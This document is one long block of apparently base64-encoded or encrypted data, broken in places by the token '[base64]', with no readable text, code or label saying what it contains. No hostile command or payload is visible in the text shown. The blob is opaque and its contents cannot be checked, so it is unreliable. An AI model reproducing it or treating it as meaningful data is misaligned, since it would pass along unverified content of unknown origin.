mRGIxPLt+9H2qs0b+zj8EZWUzCqfivbRdl4WHybeE94+XIHahQK16ucxeYVvs0twVsz1NMS627ybr/nC2klu7mRrfS1E/NOFsIkuy5nHnRYWyc0FD5VNoUDx9mUjalpLlPSXPTWpWgbFhb9Hv70WPuauTUyOlPFgo8VHmpjD5utLTwcd3MD2OsDtFdC75q3eWecOo1nfu9RT8y3g4z0HyM/21uvjO7axEwrLc6SYI4Cl/zz4+eH0shxZtQo5+11Khw5af1os3A+6126NHhigv/4MrvYI1dtQW6xU4jyFD1RBjGzXmvKwuUp6qwCeYTtUroyvoiRFUgoct9JUeelMpjpQmnn0uSVuVktAWsJWHDo9CGR30ga6D/nCaA7Q9JMzprFbG8supUaPKz+RMW7SALqNi8FSwdrtBasR05X23DqOUBbRZCqWjtD5EDCN+WKSYX+2a9Xgaac2rDxGRnZH5fVwmGbcy8e3VAzoiRYBN0YZYXQeWjVTKilW9exgxUMI3YDw4z12cAeUlR3E6athDgQrshq9Xq//Xj1RUTu+DOhNW2acWTGAzoM5vcQmOh6c09zMBkcm+6f/3jrXBbR3VLEmBuqDIohEaRvQ62vCiEsK+jt2BMUMTR0C9LTww9GDbhcxbBstht5vLGfBvaTr+XJwJmyitY0i5WmB2JnAAsEEH7l9dcJJU6UdVOJNE2BPn9bIV9n8ETfQ2R2Q8oXHYfVgqedXC7eKeTbV1UX/[base64]/ZSJgok+rpbOAE4DXwKRDUgP2HwR5Uf1Qt5xXv7cpKdYD77Aa+fCbDrunD+X6NHtpf8XFzyZ0KfVkMmS+fc4xWHBbLOv111fcxb4kPLsRRBysfeZYQcEBQCsZraU4QJXpZui2oldn5PkFP09XNMyvohY97hv/F1H5jRe7pUgkFgM1UhMkIEuJrqluJ0tYYfCuhTLrGvYrGV/0CQlZTLZqL7vheuZMCoUV3DcLAoyqmy6ehb/wH8LzTfyxhwIMc/egcvdr1aeGjyEEnHVn+B0IDoGhsXHQ1bKKsnZ5NuKsSZb5+lVpddNd4him71sTsAYe11p+TeYxxJ9Ekm8tl+Ph51HT9MvD6iZfRap/0U7ROD8niFo3k3hoe0ujlUuibYMUz0IusAkG7Ug/[base64]/Q7yIh0CNgsrHghSLO+SYD5uNQL5B8kB8xj89GL3qyjqUlrhUJLysB7370PuO+g3Lg/8YWogyJn47k7xxwFtKqUiQI0LM1z1x9JPFLprx7FJ6i9GhiXQ9AdBHdmzw11I4NXx6cHEQM+yskGYF/Mc+wD2vLQlf+4/fZoTa6OGgLiG7C+MKtkuZD0RzxxHzHVZ7fslQWLED9gWy6JuTwIlPhWyJenqjxs7YCVl9/sKYezTIjWeYZkMgTZOo6vMa77g6ZcsrTMSSSSIm/yNSdJMnBy9ekpS1+3ihhpxhcr6Xjgkmx/CSkTgHf0OHHnKlTIU6iRRRFmX2yKng3Jx+NcDTnKVAVrEzN7QyqcOq7FDd+78U936vr5QrtanfauHic8tAQf1/jP9tpg62aqodQIalJTraIX98e17W9BXqRmwz6DyVjJE4cm2/U4xEq+g1xkobGjmJfOCJinsMWhOlJmLGtK/tHZD526rAkqcs00O7FK4DyfIgOuDmHCONeDdgyz3evOYTmWRnYCMSUY3Uo+A9ow/iqbj0kHA3zbWt65H04k9edGOekCRMpJuEu5sSGVWpnwANNv4285H0QH6daCuLPWQkvqczVSAI4wDo8D+U3Vji2/ktKT28GM1eaowxSMf3AzT+b+eUUP7H1zOXjs0yXr9RV3Yem4i3zwYu9yF1ZMG2mH+AE8/9LgxgJE86lSNUknhtZ5II4E2r/xdmjK/s5DZ5XK5p0EcQj6XG1eDD9kfCqXwoAQA3EAZ3lVFrRlLhgZgSRKXyHBGKIl0z8Oz+LG6GXSL7+b6V0o+mnWSUObBhvqQmMfgWcLzUo6OTgIelOCtIfGbpQuepoHGDWQ3tLGte/[base64]/09BLzIKtl7yVB/PHsMX+6bP/ozBfOFeGI41FUpaTxDr07eeCWhKyG7pOVjyFf2/K5p4FyIFEIQ+hFCsWYQ1jkvW6PoTnlthxwCvfTG6OFvEyWJluMglK1awy87hp2/v4MC1C5iILwGUdLQRBdQyqPN4JiSrNHL1T8Wy7/UG/Orj8/aKdSb8dUhO3g2tweIztsX+kLevkeWgk76M2Ot6Edc4ZM/KTNFNTWi4CfF/[base64]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[base64]/tqtLvtvC7ZxCpMwareP3DRUVC3GJN+jQIB/gBD8XfuHrp8pmpCCd1lruP+v0TfDDJzGxvwSlBhfNneao7maTwZzopXj4SlS+S9s7mdzFNBhGQDsOSAc2mhPWUyD/[base64]/oue/xAC1/KjnItDuF6C2M062y5Jv54D0cPjze2PrYTha3WgPNievof/sWVIVjyCZBYXoGiVvbQkc6QxfP2KFmINMnKMCSRD7udD/0xYxAwXIdJdl0MppFxPeoGYUg23Kwb/[base64]/QAtPkkmI8e1SO/m6ZAwz0Am949GDOlyRgWa08VOZOs0bB+UNK/5eFNhJrJI+0DJv96sCMHWYUDuGJL7/6F9V60K4W3n7CHP8BUzQ18JZsbigZAAejhtffikNc5UzR08nWgfDEti48fLYEkapyNsHCwRV458j91kC9869CnAVo7NLeYtGxthDuYPmHQfYYJmuwZ3NT6D84JC/Jcs5xiL5G1ToZNOm54f0wZ8FPAAwesR7bm/ez9u6+/Vv3CpOaHHXf+xK2o5yu5cvGddo7S8oAL39wulzOPaz24gCb2ZkF2oaB181ByVKhjFafr45e1lx7s77K7b5w5aem0Ee11HKuSrjCYcUQQjAZOdlYXjU4JhiNpi/xlofYQsZdcGQqtRnq/mbGij1llDljbDskyfKJcbE1WihuL5OicGrCTjY8FpNFZgV44T0yh2j9ek1OXg83E78rq595U/DOdOZtH+l1cQ61XtItTj/9pnggedJRPF0V0QJsxG8CUZ3q4h7z+XhHZHA7zPzQGHJ+BqTrZW3GnHsQAmSAFQ2TgQorD3Uni7vIpV6trsWYi/WMbuGGXBSSSVQQdrlz6h3hQERCXk+4hfuPnUx9sUIZ//6/imSpNlZVGe65tQTVHKzUL2mXknjSp5EtmZTRt87BjsLnKt7ayWxuviiwG7RMBoC6fcHwYECU+asKuRVzsUVXF3aELWzQIQ+3pSwH66zSK3VXtTZ4o8XPEZcJnBLdksVb8ByPs4Qh6zcxsShywy7ifn8Plybg/kEfagV30vqWYtLzS47hKG41afooYlvl0g73JdXhRpKiZl/YbnvXVWHxBa9kjdjUCLMQqHXvH1yVpR3/ot5G0YH2S/cwQ9IgLtV1dLBkokPaC2piw66b7S9dNyRbpZkhq8UnkZkzz58xL8uZSp/QRaYpCySHiSFpyltU5k2zxO/JXQoa6cGoon4c0JIa10b6JTj7iadzhPWiWnVmKUaExHKQsD7lcrkZ7ew/RyLdS9A3fcTQ3cUDUJEP7dUTAIFCZvjdI0R9r9XxeZ+U+uHpcronRMdb/qJxtLRv4lqxCWAb4Yw2hp9/Z6CV4MG1U+qs8p0/8jdQn3B3tZEmA1wtZyMo9YMz8GpgUuud+Dhgu/X0WPWCjUkhnRKZ8Jki4LwA8WyHH9km580md3tTJVnjRrTlZ1BeIJ4YLm3D6bgAt1Q3gnL+CM06OD767qx53tLCkd2JSUAwa/MBDCnY7rVL6mAT3TEtquSmDZWFupovVEwxAX9yTuiGruZ/[base64]/jxEuD661KCNTL3S42Nyi2LVKDcIe1EHceJvgA1A92fhcQrgsTubQ2Z+pjEqi202dHdcPnl1/y5pkUXTWp0IsCa59AEBNxxQl/3uiJH4gQCKn0zSDmYfNxo5u6VS2HgSSXGoylze8lPyM7MK9v0nRaTkcOnx0zgtD6+4rZuVXm/[base64]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[base64]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[base64]/i2/rm99YLqUdLf6ez9A4glnAm3VN5/j707gA47vQX65wYTIF51Zk0WtoCQOzJ+o3YpwSZr0n8N1mgUhmXfMdm6EOHLZspvpuJWM3qVr0TqZ27wNHv8+6SbhNurOn8UQCcgDEo51kdzGuomh23KFLv5iNSS98AHcxpm4uwf0QQh8fTpltGvINeVd9QpWzH+ErDIiypgXDiVLp6Bu9kSavC/xSF85nEpGU+sfS4ynwpBc00GHrTW5QPRuWqQcHdG+PJogcSV+/rknpoLXrPYfPY8zJm7fzUywDzE/57Gax5HA71v8sOcOaCdOZtqhTcwW2vzJO3f9hTwtNFdvk3iKW2ex4ufKf69AOQqnxWQt0bqt3JE7jhSxCHzHa8C33/YJFNxKTHzP7Tvb8K/[base64]/n2NnsXsM73iBrwCzYD1FGq8PudbKhi8zYIY5hqz95YDlndhquDn12LIjwJexFPk3od4E1UT1moLyCzT/IQVHVkIrGOqU84A4mOtqVZypRgU9i9Z9q+ElVloEUSgzRIdjhnXNjcP520d2/KmNhCY5EYBPhn2+T3PaUvxspWoryzxxjMySlpKypHrgp60n+Vi/25Ki2Cs2Dn8jMRIx+dceI3DhDj/iX1yPXJfJ61yolA4bwHFhF8mRI3teDdj1mwaldD8F21gG6KkwhoUXo6Iuj/q9j0nIxZeTpRPTDEH2l94tWSQZ/xy63IgBOZNl64gxtJGlJ/sGxtF69nB2jrqKaWrWudnJJBDSEJ3tR7BI/GOlcbqYPbnrbPJAUafDjDIqt4Kdsw1eIXLsJlvAeuK0A/RHS8lP0kVoTN9TFSdwFBOg1SS3Y3O6UA1VNdrBCcMSM+KrT8VMbugw1DTKleQzJaQVLdUW3S4RX5dGEriBt9zs0sjm0GOaUeHbvx1sJsTLuTiw1qs+PRA4JxNdhwaJpQkcNab/4ZFUpFEWFo6Fq/b9wn/wFJRd1tCfeHD4CYEaoGIaKbYMeqGhvkUPxJiYq+usJGFn7C71Hlf8l/IoTWRnvkWxdCB9wRBEjcRhY3dqGwdLEWUPQOfZt5D3exF2DlUjvVqDHMs7GLWEqE10pwkCwlub2McSRkIzZUEWjvispfRLZKq+yiX9EgmQZzRbKVF9nnu77s+ld6puBoGHrVG1n8TtptkLLSubwDjMu5HE26Uc14tyF1JW/dWgaC8F1m1hrXVdty46BGLffH/+xOUqZeHJiLOlzM76ET1YB+3FEUAhBqlAm1y7ArJGPpQzWkF2xHfyGemZWhI4CVX+IgSIruqiN+E5P/lq/MIcLHXTAwkBN5Vsmy6Xn0GGnFCBhArzlECN9on3Fp+sU9ggVqYxcRhxhPKrTK+clS8EqUm2mwuhls62DGiERC0Q0jQWuPIpF5dVsmPARFiFy1RcsgzLiGqZdjwwUbxttA7rIlepZXW/NkDOgTBf1gSxwTUr93G+gGP6EfVpfWwHubSDN+GAWst3B2Navcz0Gc2+rdbXcR3URCYcmrD2pywlnUqn01/ZWVNC5SZ5lGqj4ZsKn05zVp5Q4yCQZwPptEofknJWGTHyCNpVuIOph5U6HGPFXdtGH45hedadCm5kZ5+qpuyoi8VeU9q8tPI9GPYwIy638i/j6vXsh1dOXyQhqDy4